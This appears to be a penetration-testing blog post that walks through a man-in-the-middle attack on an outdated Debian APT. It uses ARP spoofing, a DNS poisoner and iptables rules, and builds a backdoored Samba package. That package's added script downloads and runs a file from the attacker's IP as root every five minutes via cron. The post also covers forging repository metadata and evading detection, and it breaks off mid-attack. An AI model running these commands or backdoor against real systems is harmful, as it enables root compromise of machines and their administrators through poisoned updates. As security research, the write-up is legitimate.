APT MiTM (Man-in-The-Middle) Package Injection

Date
Authors
Juan Caillava
Follow Us
APT (Advanced Packet Tool)
This post presents a practical approach to performing a MiTM (Man-in-The-Middle) attack against a version of APT (Advanced Packet Tool) used until recently by Debian 7 (which just reached its EOL back in May 2018). During a recent Device Security Assessment engagement, we found this Linux distribution being used and therefore performed this attack aimed at deceiving a victim into installing a specially modified (backdoored) software package to obtain remote access to the system as root.
Old versions of APT download repository meta-data information and packages use an insecure HTTP channel, and when the Release.gpg signature file is not found, it just shows a warning message to the user alerting of the dangerous situation, giving her/him with the possibility of accepting and continuing with the process. If that by itself is considered dangerous enough, when combined with the –force-yes command line switch of the apt-get tool, something we observed to be used by the Web Management interface of the analyzed device, could make things easier for an attacker.
Although this is not a new attack, when we were working on this PoC for the engagement, we did not come across any blog post or other online resource that condensed and detailed the entire process of exploitation for such a vulnerability, so we thought it would be a good idea to share our experience with others as a reference for similar setups.
Introduction
During a penetration test performed on a networking device, we observed it was based on a Debian Linux version 7.10 that has just reached its End-Of-Life in May 2018.
This appliance was particularly interesting because it was thought to be entirely managed via a Web GUI by an administrator (think of this interface as a Webmin tool alternative). Therefore, all the configuration parameters and actions should be modified and performed respectively via the provided interface rather than using the OS command line.
In other words, to perform an upgrade of the operating system outdated packages, the administrator should go through the Update Manager functionality to make it obtain a list of new packages and then accept whether to install them or not. This functionality launches the apt-get update, apt-get upgrade and apt-get install commands in the background.
Note: The latest available version of APT tool for this particular distribution is 0.9.7.9+deb7u7
From researching how APT works and the attack vectors associated with this tool, we came across an interesting source of information on the blog of packagecloud.io (see references for more information) that helped us perform an attack Proof of Concept (PoC) against the device by abusing the limitations of the old version of the APT package manager to deceive an administrator into installing an arbitrarily modified (backdoored) version of any system package to obtain remote access with full privileges on the system.
To achieve this, an attacker with access to the network segment where the device is connected needs to perform a Man-in-The-Middle (MiTM) attack between the device and the DNS server used by the device, or between the device and the default gateway that allows reaching the DNS server on another network segment.
In addition, the attacker may need to wait until the administrator decides to check for package updates as part of an administration routine.
Analysis
In order to design the attack PoC, we will use the well-known divide and conquer strategy to decompose the problem in sub-problems that can be solved individually and then will be put all together to perform the attack and obtain our shell which is what you all want to obtain.
There are a number of things we have to do for this attack:
1. Perform a MiTM between the target device and the DNS server: Create fake DNS responses to make the device obtain a controlled IP address controlled.
2. Backdoor a DEB package: Modify a DEB package to contain the custom script to provide access to the device with the privileges of the user that runs apt, which is root.
3. Metadata files creation: Create the required APT metadata for the modified DEB package to serve via an HTTP Server.
4. Repository deployment: Run a Web server containing the required files and directory structure to serve the new and modified package for the APT tool to download the fake and backdoored package.
For this example, we will use the following infrastructure:
- Target device: 10.x.x.115
- Attacker Machine: 10.x.x.111
- DNS Server 1: 10.x.x.190
- DNS Server 2: 8.8.8.8
- Default Gateway: 10.x.x.3
Man-in-The-Middle
In this section, we describe how to proceed to be in the middle, with our attacker machine, between the target device and the DNS server, in order to send fake IP addresses for the packet repository servers.
The target device can be configured with a DNS server that is located on the same network segment where the target device resides, or it can be located beyond the default gateway. In the first case, we have to make the device believe our attacker machine is the DNS server, and in the second case, we have to make the device believe our attacker machine is the default gateway.
If you know beforehand the IP address of the DNS server (e.g. you somehow obtained the target device network configuration), then it is easy for you to discern where it is located. However, if you don’t know what it is, the first thing you may want to do is to poison the device and the default gateway to sniff the DNS traffic sent from the target device and then discover the IP address of the DNS server.
If, after enough time, there is no traffic, then you may be facing a DNS server located on the same network segment, which can be discovered by performing a port scanning of the devices on the network.
Note: We could also perform an MiTM and forward all the packets going to the package repository IP address to an IP controlled by us running a HTTP proxy in transparent mode, and then use it to modify the HTTP traffic at will. However, this would not work in scenarios where the package repositories have more than one IP address.
Now, we are going to explore how we would proceed with the man-in-the-middle attack for the DNS server located in the same network segment and beyond the default gateway.
Case 1: DNS server and target device are within the same network segment
Suppose the DNS server used by the target device is located on the same network segment of the device itself. Then we would only perform an ARP spoofing between the device and the DNS server.
This way, we will make the device think the DNS server’s MAC address is the one of the attacker’s machine. Therefore, all DNS query messages will be sent to the attacker machine instead of to the actual DNS server, providing us with the possibility of learning about them and answering with arbitrary data.
In order to respond with fake IP addresses for all the package repository hosts and with valid answers for the rest of the queries, we coded a very simple Python DNS poisoner tool that will help on this matter.
Poisoning Strategy
1. Execute the ARP poisoning attack from the attacker machine (10.x.x.111):
# arpspoof -t 10.x.x.115 10.x.x.190 The following command example shows the execution of arpspooftool to poison the target machine and make it believe the DNS server has the MAC address of the attacker machine:
root@bsh:~# arpspoof -t 10.x.x.115 10.x.x.190

e8:xx:xx:xx:xx:48 8:xx:xx:xx:xx:55 0806 42: arp reply    10.x:x.190 is-at e8:xx:xx:xx:xx:48

e8:xx:xx:xx:xx:48 8:xx:xx:xx:xx:55 0806 42: arp reply    10.x:x.190 is-at e8:xx:xx:xx:xx:48

e8:xx:xx:xx:xx:48 8:xx:xx:xx:xx:55 0806 42: arp reply    10.x:x.190 is-at e8:xx:xx:xx:xx:48

e8:xx:xx:xx:xx:48 8:xx:xx:xx:xx:55 0806 42: arp reply    10.x:x.190 is-at e8:xx:xx:xx:xx:48

e8:xx:xx:xx:xx:48 8:xx:xx:xx:xx:55 0806 42: arp reply    10.x:x.190 is-at e8:xx:xx:xx:xx:48

e8:xx:xx:xx:xx:48 8:xx:xx:xx:xx:55 0806 42: arp reply    10.x:x.190 is-at e8:xx:xx:xx:xx:48

e8:xx:xx:xx:xx:48 8:xx:xx:xx:xx:55 0806 42: arp reply    10.x:x.190 is-at e8:xx:xx:xx:xx:48
2. Execute the DNS poisoning tool on the attacker machine to respond with the IP address of the attacker machine for specific DNS type A queries:
# python SDPT.py -I eth0 --up-dns 10.x.x.190 --attacker_ip 10.x.x.111 The following command example shows the DNS poisoner running to respond all the DNS type A queries containing the FQDNs that were configured to be faked by the tool with the specified IP addresses. For the rest of the queries it will forward them to an upstream DNS server and then send the response back to the target machine:
root@bsh:/#eee python SDPT.py -i eth0 --up-dns 10.x.x.190    --attacker_ip 10.x.x.111

[*] FORWARD DNS REQUESTS TO: 10.x.x.190

[*] SNIFFING ON INTERFACE: eth0

--------------------------------------------------

[*] Starting DNS poisoner ...

[*] Starting sniffer...
The following command example shows the hard-coded list of hosts and their corresponding IP addresses that has to be faked by the DNS poisoner. In this example, we need to fake the IP of the FQDN www.google.com:
root@bsh:/# tail SDPT.py

# Dictionary of FQDN to be faked

fake_hosts_dic["www.google.com"] = "1.1.1.1"

fake_hosts_dic["www.google.com."] = "1.1.1.1"
When trying to resolve the host name of specified hosts from the target machine that is under an ARP poisoned attack, the fake DNS server will respond with the specified IP address(1.1.1.1 in this case).
See below for the response obtained from the attacker machine when the host www.google.com is queried:
root@target:/# host www.google.com

www.google.com has address 1.1.1.1

www.google.com has IPv6 address    2800:3f0:4001:817::2004
The following command example shows the DNS poisoner tool output. The example below shows that it has received a DNS type A query looking for the IP address of the FQDN www.google.com, and since it is part of its poisoning list , it then sends the response to the target host with the fake IP 1.1.1.1.
Observe it will also forward another query to the upstream DNS server corresponding to the DNS type AAAA.
root@bsh:/# python SDPT.py -i eth0 --up-dns 10.x.x.190    --attacker_ip 10.x.x.111

[*] FORWARD DNS REQUESTS TO: 10.5.0.190

[*] SNIFFING ON INTERFACE: eth0

--------------------------------------------------

[*] Starting DNS poisoner ...

[*] Starting sniffer...

[*] Got a dns query packet type A asking for 'www.google.com.'    ...

[+] We DO    have to poison the response... :)

[*] Sending a    fake response (1.1.1.1) ...
Case 2: DNS server is accessible via the device’s default gateway.
Now suppose the DNS server used by the target device is located on a network segment that is beyond default gateway. Then we would need to perform an ARP spoofing between the device and its default gateway. Doing this, we would be able to observe and modify all the traffic that goes through the attacker machine.
In particular, we would be able to sniff the DNS traffic sent from the target device, check if the searched FQDN is within the list of hostnames to be faked, and send a fake response to the target device.
In this particular case, as we are acting as the default gateway, we may want to provide full connectivity to the target device so that the attack goes undetected, which means we are going to enable the forwarding of packets on the attacker machine. However, we have to ensure we drop all packages that are destined to the actual DNS server in order to avoid duplication of answers, even though our answer would reach the target device first.
Poisoning Strategy
1. Allow IP forwarding via the TCP stack configuration and Iptables:
# echo '1' > /proc/sys/net/ipv4/ip_forward

# iptables -F; iptables -t nat -F

# iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
2.Prevent the target device from reaching the actual DNS server:
# iptables -A FORWARD -s 10.x.x.115 -p UDP -d 8.8.8.8 --dport 53 -j DROP 3. ARP Spoof the target device and the default gateway:
# arpspoof -i eth0 -t 10.x.x.115 -r 10.x.x.3 Backdooring a DEB Package
In this section, we will modify a Debian .DEB package corresponding to a typically used software installed on the target device. The objective is to add a few commands on the postinst executable script that is executed after the package installation (see references for more information). For our PoC, we will modify and backdoor use the latest Samba package version available for the target distribution.
The following is the step by step procedure that will allow us to install our backdoor code on the target operating system:
1. Locate the package version we need to modify: since we know the exact Linux distribution used by the device and the package repositories, we can obtain the exact version of the latest Samba package available:
root@target:/# apt-get update

...

root@target:/# apt-get upgrade

...

root@target:/# dpkg -l | grep samba

ii  python-samba              2:4.4.5+dfsg-4~bpo7+4     amd64     Python bindings for Samba

ii  samba                     2:4.4.5+dfsg-4~bpo7+4     amd64     SMB/CIFS  file, print, and login server for Unix

ii  samba-common              2:4.4.5+dfsg-4~bpo7+4     all       common files  used by both the Samba server and client

ii  samba-common-bin          2:4.4.5+dfsg-4~bpo7+4     amd64     Samba common files used by both the server and the client

ii  samba-dsdb-modules        2:4.4.5+dfsg-4~bpo7+4     amd64     Samba

Directory Services Database

...

root@target:/# apt-cache show samba | grep -B 1 -A 30 "2:4.4.5+dfsg-4~bpo7+4"

Package: samba

Version: 2:4.4.5+dfsg-4~bpo7+4

...

Homepage: http://www.samba.org

Filename: pool/s/sa/samba_4.4.5+dfsg-4~bpo7+4_amd64.deb

Size: 1876096

SHA1: 9b6db96ef0d564adb476b3c6241ae1cc34ba67b9

SHA256: 376e1436150ca73f60368f6a5bc5e6948d35984671ed78011abfa6dd78401ae3

MD5sum: ee9c7145a9cd3b33ff2b75b09d34ab93

Description: SMB/CIFS file, print, and login server for Unix

Samba is an implementation of the SMB/CIFS protocol for Unix systems,

providing support for cross-platform file and printer sharing with

Microsoft Windows, OS X, and other Unix systems.  Samba can also function

as an NT4-style domain controller, and can integrate with both NT4 domains

and Active Directory realms as a member server.

...
With the output above, we will be able to see the package can be obtained from the repository: http://repo.device_vendor.com/pool/s/sa/samba_4.4.5+dfsg-4~bpo7+4_amd64.deb, we can then downloaded the package and proceeded to modify it.
2. Extract, modify, and repack the package: the first task will want to do is to extract the file system tree and the control information files from the package archive. Next, we will modify the required files. Lastly, we will build the archive again.
root@target:/tmp/backdoor# wget http://repo.device_vendor.com/pool/s/sa/samba_4.4.5+dfsg-4~bpo7+4_amd64.deb

--2018-06-11 01:17:23--  http://repo.device_vendor.com/pool/s/sa/samba_4.4.5+dfsg-4~bpo7+4_amd64.deb

Resolving repo.device_vendor.com    (repo.device_vendor.com)... 52.x.x.35

Connecting to repo.device_vendor.com    (repo.device_vendor.com)|52.x.x.35|:80...

connected.

HTTP request sent, awaiting response... 200 OK

Length: 1876096 (1.8M) [application/octet-stream]

Saving to: `samba_4.4.5+dfsg-4~bpo7+4_amd64.deb'100%  [==============================================================>]  1,876,096

420K/s in 4.4s 2018-06-11 01:17:28 (420 KB/s) - `samba_4.4.5+dfsg-4~bpo7+4_amd64.deb' saved

[1876096/1876096]
Extract the archive filesystem and control information:
root@bsh:/tmp/backdoor# dpkg-deb -R    samba_4.4.5+dfsg-4~bpo7+4_amd64.deb

modified_samba
Modify the DEBIAN/control file to be interpreted as a new version:
root@target:/tmp/backdoor# head    modified_samba/DEBIAN/control -n 5

Package: samba

Version: 2:4.4.5+dfsg-4~bpo7+5

Architecture: amd64

Maintainer: Debian Samba Maintainers    <[email protected]>

Installed-Size: 11109
Create a script that will be copied to the target system along with the rest of the original package files and set the adequate permissions to it.
For this PoC we created a simple Bash script that will download a file from an attacker-controlled Web server and execute it:
root@target:/tmp/backdoor# cat modified_samba/usr/sbin/samba_update

#!/bin/sh

rm /tmp/1470851f758685c0aca4

wget http://10.x.x.111/1470851f758685c0aca4 -O /tmp/1470851f758685c0aca4

chmod 700 /tmp/1470851f758685c0aca4

/tmp/1470851f758685c0aca4-rwxr-xr-x 1 root root 175 Jun 11 01:18 modified_samba/usr/sbin/samba_update
Note: we will want this script to be executed every 5 minutes on the system. We will make the target system download a file from a Web server, store it on the temporal folder /tmp, make it executable, and finally run it. If the attacker does not want the system to execute it because the attacker already has a backdoor running, then the attacker can stop the Web server and the script on the target system will silently fail on that step.
Add a command at the end of the postinst Debian package control file to make the system call our backdoor every 5 minutes:
root@target:/tmp/backdoor# tail modified_samba/DEBIAN/postinst

fi

# End automatically added section

# Automatically added by dh_installdeb

dpkg-maintscript-helper rm_conffile /etc/network/if-up.d/samba 2:3.6.5-6~ samba -- "$@"

# End automatically added section

# Automatically added by dh_updatelib

crontab -l | { cat; echo "*/5 * * * * /usr/sbin/samba_update "; } | crontab -

# End automatically added section

exit 0
Now let’s build the modified package to be ready for delivery:
root@target:/tmp/backdoor# dpkg-deb -b modified_samba    samba_4.4.5+dfsg-

4~bpo7+5_amd64.deb

dpkg-deb: building package `samba' in    `samba_4.4.5+dfsg-4~bpo7+5_amd64.deb'.
We now have a specially modified Debian package that will be used to deceive the administrator of the device when the APT tool is used to obtain a list of new packages and install them, either directly or indirectly (via the Web interface).
Note: In case you have realized, for this package re-building task, I used the target machine OS. I would recommend you do so with a replication of the target machine, in case you can get it from the Internet, or at least using the exact same version of the Debian package management system, as you may face some issues when using different versions. For this particular scenario, the target device’s dpkg version was 1.16.17, which uses gzip compression by default. However, my Kali Linux attacker machine has the version 1.19.0.5 which uses xz compression by default. Of course, you can use a command line switch to specify the desired compression method, but when performing a real attack, you want to reduce the mistakes to the minimum.
APT Metadata Files Creation
Once we have the maliciously modified .DEB package, it is time to prepare the required metadata files used by APT to work properly. When updating the target device (i.e. by running apt-get update), it accesses and obtains the following interesting resources, among others:
- http://repo.device_vendor.com/dists/wheezy/Release.gpg
- http://repo.device_vendor.com/dists/wheezy/Release
- http://repo.device_vendor.com/dists/wheezy/main/binary-amd64/Packages.gz
The device had more repositories configured and accesses much more resources. However, the provided example is the one that is interesting for our purposes, as that repository contains the Samba package at:
The Release.pgp metadata file contains the GPG signature of the Release file that is used by APT to verify the latter was not modified/altered on transit. The Release file of a repository contains a list of resources/paths from where to download the Packages metadata files for the different platforms supported by the repository (e.g. amd64 or i386).
Along with the list of resources, the Release file contains the checksum hashes in three different formats: MD5, SHA1, and SHA256 for each resource, allowing the verification of the Packages files after downloading them from the repository. Bear in mind that the Release file may contain different compression formats for the Packages files, for example: plaintext, gzip, and bzip2 compressed files.
To create our own repository for distributing the backdoored Samba package, we should modify the metadata files Release and the Packages file located under the adequate architecture path (e.g. binary-amd64). In addition, as we don’t know the private key used to sign the original Release file and produce the Release.gpg signature file, we will NOT provide it when requested by the APT tool from the target machine.
The following command output shows the content of the Release file obtained from the actual repository of packages. In red are the lines we want to modify to adapt it to the modified Samba version:
root@target:/var/lib/apt/lists# cat    repo.device_vendor.com_dists_wheezy_Release

Codename: wheezy

Date: Wed, 5 Jul 2018 07:57:13 UTC

Architectures: amd64 i386 all

Components: main

Suite:

MD5Sum:

b59e6e0ed044ad1a07b...           450994 main/binary-all/Packages

251990b8b267c5d7da3...            46619 main/binary-all/Packages.gz

0afaff79692842eda7b...           683923 main/binary-amd64/Packages

979d54bcb207227d25e...            94672 main/binary-amd64/Packages.gz

b59e6e0ed044ad1a07b...           450994 main/binary-i386/Packages

f300e70d73c131f484c...            46619    main/binary-i386/Packages.gz

SHA1:

310807749cef288edf586619...           450994 main/binary-all/Packages

4ac6729ff387381176a26385...            46619 main/binary-all/Packages.gz

6bfa2218853f568cfd86f2ec...           683923 main/binary-amd64/Packages

02a5b7f14237751412a29ea9...            94672    main/binary-amd64/Packages.gz

310807749cef288edf586619...           450994 main/binary-i386/Packages

784072fcc15ef006a8cd1f2a...            46619    main/binary-i386/Packages.gz

SHA256:

fe6cd82ffa14d4165e603fd2c4e4ca271e...           450994 main/binary-all/Packages

f826951d428eaa6b6d5514d23ad2970dea...            46619 main/binary-all/Packages.gz

16b3cd7d6452e889cbcbbbbc5a4d159f35...           683923 main/binary-amd64/Packages

5219ed18f0cebe2ed1980edb7aae630ed8...            94672    main/binary-amd64/Packages.gz

fe6cd82ffa14d4165e603fd2c4e4ca271e...           450994 main/binary-i386/Packages

fc768f3960eb0e4fc4824c8652e103efcd...            46619    main/binary-i386/Packages.gz
The following command output shows the section of the original main/binary-amd64/Packages file corresponding to the latest Samba version, identified by its SHA1 hash 9b6db96ef0d564adb476b3c6241ae1cc34ba67b9.
We will want to modify and adapt the lines highlighted in red to the modified Samba version:
root@target:/var/lib/apt/lists# cat

repo.device_vendor.com_dists_wheezy_main_binary-amd64_Packages | grep -B 20    -A 20 "9b6db96ef0d564adb476b3c6241ae1cc34ba67b9"

Package: samba

Version: 2:4.4.5+dfsg-4~bpo7+4

License: unknown

Vendor: none

Architecture: amd64

Maintainer: Debian Samba Maintainers    <[email protected]>

Installed-Size: 11109

Depends: adduser, libpam-modules, libpam-runtime (>=    1.0.1-11), lsb-base (>= 4.1+Debian), procps, python (>= 2.7),    python-dnspython, python-samba, samba-common (= 2:4.4.5+dfsg-4~bpo7+4),    samba-common-bin (= 2:4.4.5+dfsg-4~bpo7+4), tdb-tools, update-inetd, python    (<< 2.8), python2.7, libbsd0 (>= 0.0), libc6 (>= 2.8), libldb1    (>= 0.9.21), libpopt0 (>= 1.14), libpython2.7 (>= 2.7), libtalloc2    (>= 2.0.4~git20101213), libtdb1 (>= 1.2.7+git20101214), libtevent0    (>= 0.9.16), samba-libs (= 2:4.4.5+dfsg-4~bpo7+4)

Conflicts: libldb1 (<< 1:1.1.15), samba (<<    2:3.3.0~rc2-5), samba-ad-dc, samba-doc (<< 2:4.0.5~), samba-tools,    samba4 (<< 4.0.0~alpha6-2)

Breaks: qtsmbstatus-server (<< 2.2.1-3~)

Pre-Depends: dpkg (>= 1.15.7.2), multiarch-support

Replaces: libsamdb0 (<< 4.0.0~alpha17~),    python-samba (<< 2:4.1.4+dfsg-3), samba-ad-dc, samba-common (<=    2.0.5a-2), samba-doc (<< 2:4.0.5~), samba-libs (<<    2:4.1.4+dfsg-2), samba4

Recommends: attr, logrotate, samba-dsdb-modules,    samba-vfs-modules

Suggests: bind9 (>= 1:9.5.1), bind9utils, ctdb,    ldb-tools, ntp, smbldap-tools, winbind, ufw

Enhances: bind9, ntp

Section: net

Priority: optional

Homepage: http://www.samba.org

Filename:    pool/s/sa/samba_4.4.5+dfsg-4~bpo7+4_amd64.deb

Size: 1876096

SHA1: 9b6db96ef0d564adb476b3c6241ae1cc34ba67b9

SHA256:    376e1436150ca73f60368f6a5bc5e6948d35984671ed78011abfa6dd78401ae3

MD5sum: ee9c7145a9cd3b33ff2b75b09d34ab93

Description: SMB/CIFS file, print, and login server for Unix

Samba is an implementation of the SMB/CIFS protocol for Unix systems, providing support for cross-platform file and printer sharing with Microsoft Windows, OS X, and other Unix

systems. Samba can also function as an NT4-style domain controller, and can integrate with both NT4 domains and Active Directory realms as a member server.

.

This package provides the components necessary to use Samba as a stand-alone file and print server or as an NT4 or Active Directory domain controller. For use in an NT4 domain or Active

Directory realm, you will also need the winbind package.

.

This package is not required for connecting to existing SMB/CIFS servers (see smbclient) or for mounting remote filesystems (see cifs-utils).Version: 2:4.4.5+dfsg-4~bpo7+4
License: unknown
Note: the Packages file contains a lot more information for all available packages on this repository, including different version of packages. The fake Package we are going to provide will just contain the backdoored Samba version.
In order to create our malicious metadata information for this PoC, we will do the following:
1. Prepare new Packages files: Create a new Packages file containing only the information of the new and fake Samba package, considering the values for the Version, Filename, Size, and checksum fields.
Calculate checksum for the maliciously modified Samba package:
root@bsh:/tmp/backdoor# sha1sum samba_4.4.5+dfsg-4~bpo7+5_amd64.deb

d6749a8e031fd3aab91456df25f1b8e1ba57e8da  samba_4.4.5+dfsg-4~bpo7+5_amd64.deb

root@bsh:/tmp/backdoor# sha256sum samba_4.4.5+dfsg-4~bpo7+5_amd64.deb

5b417d45229354398da34732b5d3755daff5102252ee930a3f8b38294fa394dc     samba_4.4.5+dfsg-4~bpo7+5_amd64.deb

root@bsh:/tmp/backdoor# md5sum    samba_4.4.5+dfsg-4~bpo7+5_amd64.deb

772bccdd4920489172b4cf87cc74b08d samba_4.4.5+dfsg-4~bpo7+5_amd64.deb
Check the size of the package:
root@bsh:/tmp/backdoor# ls -la samba_4.4.5+dfsg-4~bpo7+5_amd64.deb

-rw-r--r-- 1 root root 1874186 Jun 11 06:15 samba_4.4.5+dfsg-4~bpo7+5_amd64.deb
Create a new Packages file with the new information:
root@bsh:/tmp/backdoor# cat Packages

Package: samba

Version: 2:4.4.5+dfsg-4~bpo7+5

License: unknown

Vendor: none

Architecture: amd64

Maintainer: Debian Samba Maintainers    <[email protected]>

Installed-Size: 11109

Depends: adduser, libpam-modules, libpam-runtime (>=    1.0.1-11), lsb-base (>= 4.1+Debian), procps, python (>= 2.7),    python-dnspython, python-samba, samba-common (= 2:4.4.5+dfsg-4~bpo7+4),    samba-common-bin (= 2:4.4.5+dfsg-4~bpo7+4), tdb-tools, update-inetd, python    (<< 2.8), python2.7, libbsd0 (>= 0.0), libc6 (>= 2.8), libldb1    (>= 0.9.21), libpopt0 (>= 1.14), libpython2.7 (>= 2.7), libtalloc2    (>= 2.0.4~git20101213), libtdb1 (>= 1.2.7+git20101214), libtevent0    (>= 0.9.16), samba-libs (= 2:4.4.5+dfsg-4~bpo7+4)

Conflicts: libldb1 (<< 1:1.1.15), samba (<<    2:3.3.0~rc2-5), samba-ad-dc, samba-doc (<< 2:4.0.5~), samba-tools,    samba4 (<< 4.0.0~alpha6-2)

Breaks: qtsmbstatus-server (<< 2.2.1-3~)

Pre-Depends: dpkg (>= 1.15.7.2), multiarch-support

Replaces: libsamdb0 (<< 4.0.0~alpha17~), python-samba    (<< 2:4.1.4+dfsg-3), samba-ad-dc, samba-common (<= 2.0.5a-2),    samba-doc (<< 2:4.0.5~), samba-libs (<< 2:4.1.4+dfsg-2), samba4

Recommends: attr, logrotate, samba-dsdb-modules,    samba-vfs-modules

Suggests: bind9 (>= 1:9.5.1), bind9utils, ctdb, ldb-tools,    ntp, smbldap-tools, winbind, ufw

Enhances: bind9, ntp

Section: net

Priority: optional

Homepage: http://www.samba.org

Filename: pool/s/sa/samba_4.4.5+dfsg-4~bpo7+5_amd64.deb

Size: 1874186

SHA1: d6749a8e031fd3aab91456df25f1b8e1ba57e8da

SHA256:    5b417d45229354398da34732b5d3755daff5102252ee930a3f8b38294fa394dc

MD5sum: 772bccdd4920489172b4cf87cc74b08d

Description: SMB/CIFS file, print, and login server for Unix

Samba is an implementation of the SMB/CIFS protocol for Unix systems, providing support for cross-platform file and printer sharing with Microsoft Windows, OS X, and other Unix systems. Samba can also function as an NT4-style domain controller, and can integrate with both NT4 domains and Active Directory realms as a member server.

.

This package provides the components necessary to use Samba as a stand-alone file and print server or as an NT4 or Active Directory domain controller. For use in an NT4 domain or Active Directory realm, you will also need the winbind package.

.

This package is not required for connecting to existing SMB/CIFS servers (see smbclient) or for mounting remote filesystems (see cifs-utils).
Create the Packages.gz file by means of the gzip command:
root@bsh:/tmp/backdoor# gzip Packages -c > Packages.gz 2. Prepare the new Release file: create a new Release file containing only the information regarding the just created Release and Release.gz files.
Calculate checksum for the new Packages and Packages.gz files and then check their sizes:
root@bsh:/tmp/backdoor# md5sum Packages*; sha1sum Packages*; sha256sum

Packages*

e35a3c7815eb2647a7db2de40d2fdfb4  Packages

3f4ba3a9c12ce3d1ff621c22bcbba303  Packages.gz

3930ad82c30c48eaa4bd695e9dfb32579a2dff47  Packages

6bfc44042cf12c8130ec45193ffaf04f9d3bad44  Packages.gz

3bb164b1863d1a7f4d85610841cf1176250b8469a86c8191f3d41ae0e028a425  Packages

b2a36f80324f373c74885778e6ad6164cdb29e86eeba9cad132ecd5db76bb437 Packages.gz-rw-r–r– 1 root root 2390 Jul 9 17:26 Packages
-rw-r–r– 1 root root 1237 Jul 9 17:26 Packages.gz
Let’s use this information to create the new Release file:
root@bsh:/tmp/backdoor# cat Release

Codename: wheezy

Date: Wed, 5 Jul 2018 07:57:13 UTC

Architectures: amd64 i386 all

Components: main

Suite:

MD5Sum:

 e35a3c7815eb2647a7db2de40d2fdfb4   2390 main/binary-amd64/Packages

 3f4ba3a9c12ce3d1ff621c22bcbba303   1237 main/binary-amd64/Packages.gz

SHA1:

 3930ad82c30c48eaa4bd695e9dfb32579a2dff47   2390 main/binary-amd64/Packages

 6bfc44042cf12c8130ec45193ffaf04f9d3bad44   1237 main/binary-amd64/Packages.gz

SHA256:

3bb164b1863d1a7f4d85610841cf1176250b8469a86c8191f3d41ae0e028a425   2390

main/binary-amd64/Packages

b2a36f80324f373c74885778e6ad6164cdb29e86eeba9cad132ecd5db76bb437   1237

main/binary-amd64/Packages.gz
Repository Deployment
Now that we have our maliciously modified Debian Samba package and all metadata required for mounting a fake repository of packages, we just need to create the required directory tree, store the files in the right places, and launch a simple HTTP server that will be used by the target device, after it is DNS poisoned to point to our repository of packages, to download the backdoored software package.
The following is the list of full paths where the files should reside:
- http://repo.device_vendor.com/dists/wheezy/Release
- http://repo.device_vendor.com/dists/wheezy/main/binary-amd64/Packages
- http://repo.device_vendor.com/dists/wheezy/main/binary-amd64/Packages.gz
- http://repo.device_vendor.com/pool/s/sa/samba_4.4.5+dfsg-4~bpo7+4_amd64.deb
The following command output shows the prepared repository structure:
root@bsh:/tmp/backdoor/repo# ls -lR ./

./:

total 8

drwxr-xr-x 3 root root 4096 Jul  5 02:20 dists

drwxr-xr-x 3 root root 4096 Jul 5 02:21 pooltotal 4
drwxr-xr-x 3 root root 4096 Jul 5 02:22 wheezy
total 8
drwxr-xr-x 3 root root 4096 Jul 5 02:21 main
-rw-r–r– 1 root root 625 Jul 9 17:31 Release
total 4
drwxr-xr-x 2 root root 4096 Jul 5 02:22 binary-amd64
total 8
-rw-r–r– 1 root root 2390 Jul 9 17:31 Packages
-rw-r–r– 1 root root 1237 Jul 9 17:31 Packages.gz
total 4
drwxr-xr-x 3 root root 4096 Jul 5 02:21 s
total 4
drwxr-xr-x 2 root root 4096 Jul 5 02:21 sa
total 1832
-rw-r–r– 1 root root 1874178 Jul 9 17:08 samba_4.4.5+dfsg-4~bpo7+5_amd64.deb
Finally, to have a working repository, we will run a simple HTTP server as follows:
root@bsh:/tmp/backdoor/repo# python -m SimpleHTTPServer 80

Serving HTTP on 0.0.0.0 port 80 ...
Putting It All Together… Attack Time!
Now that we have decomposed the problem and analyzed the parts individually, it is time to put all the pieces together and perform the attack against the device.
The scenario for this example has the following parameters:
- Target device IP: 10.x.x.115
- Attacker Machine IP: 10.x.x.111
- DNS Server 1: 8.8.8.8
- Default Gateway: 10.x.x.3
Given the proposed scenario, we will use our attacker machine to perform a man-in-the-middle attack (using Arpsoof) between the device (10.x.x.115) and the default gateway (10.x.x.3). We need to ensure that Internet traffic is fully allowed so that nothing goes wrong from the device perspective that can make the administrator suspect about us being there.
Also, we will DROP all DNS traffic that points to the configured DNS server (8.8.8.8) on the device so that it cannot reach the service and will run our DNS poisoner tool instead to make it respond to those DNS queries that are being dropped by our machine via Iptables.
Our poisoner will only answer by itself to the pre-configured FQDNs to make the victim think our attacker machine IP address is the one associated to the repository of packets configured on the device and will forward the rest of the queries to the actual DNS server to prevent a disruption of the service.
1. From the attacker machine, setup the forwarding and dropping rules:
root@bsh:/# iptables -F; iptables -t nat -F

root@bsh:/# echo '1' > /proc/sys/net/ipv4/ip_forward

root@bsh:/# iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

root@bsh:/# iptables -A FORWARD -s 10.x.x.115 -p UDP    -d 8.8.8.8 --dport 53 -j DROP
Note: Even though I’m showing the DNS DROP Iptables rule along with the other, used to allow our attacker machine to act as a router for the attacked device, I would recommend running it after the DNS poisoner tool so that we reduce the possibilities of producing a disruption of the service and therefore the chances of detection.
2. On the attacker machine, update the DNS poisoner tool to make it respond to the target device when querying for the FQDN associated to the repository of packages with the IP address of the attacker machine and then run it:
root@bsh:/tmp/backdoor# tail SDPT.py

# Dictionary of FQDN to be faked

fake_hosts_dic["repo.device_vendor.com"] =    "10.x.x.111"

fake_hosts_dic["repo.device_vendor.com."] =    "10.x.x.111"
print “[*] SNIFFING ON INTERFACE: ” + target_iface
print “-” * 50
print “[*] Starting DNS poisoner …”
main_loop()
[*] FORWARD DNS REQUESTS TO: 8.8.8.8
[*] SNIFFING ON INTERFACE: eth0
————————————————–
[*] Starting DNS poisoner …
[*] Starting sniffer…
3. Now, it is time to launch the MiTM attack using Arspoof from the attacker machine:
root@bsh:/# arpspoof -t 10.x.x.115 -r 10.x.x.3

e8:xx:xx:xx:xx:48 8:xx:xx:xx:xx:55 0806 42: arp reply    10.x.x.3 is-at e8:xx:xx:xx:xx:48

e8:xx:xx:xx:xx:48 d4:xx:xx:xx:xx:8f 0806 42: arp reply    10.x.x.115 is-at e8:xx:xx:xx:xx:48

e8:xx:xx:xx:xx:48 8:xx:xx:xx:xx:55 0806 42: arp reply    10.x.x.3 is-at e8:xx:xx:xx:xx:48

e8:xx:xx:xx:xx:48 d4:xx:xx:xx:xx:8f 0806 42: arp reply    10.x.x.115 is-at e8:xx:xx:xx:xx:48
4. When an administrator checks the updates via the operating system command line, the following happens:
The administrator runs apt-get update to obtain a list of new packages available from the repository of packages:
root@target:/# apt-get update

Ign file:     Release.gpg

Ign file:     Release

Ign file:     Translation-en_US

Ign file:     Translation-en

